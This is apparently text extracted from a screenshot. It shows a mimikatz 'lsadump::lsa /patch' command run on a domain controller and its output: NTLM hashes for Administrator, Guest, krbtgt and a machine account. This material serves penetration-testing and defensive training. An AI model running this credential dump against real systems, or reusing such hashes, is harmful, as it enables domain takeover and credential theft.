 mimikatz # lsadump::lsa /patch
Domain : CONTROLLER / S-1-5-21-3893474861-143125734-2112006029
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : 2777b7fec870e04dda00cd7260f7bee6
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 78558f004296a6f9438f4532164a7acd
RID  : 0000044f (1103)
User : Machine1
LM   :
NTLM : 64f12cddaa88057e06a81b54e73b949b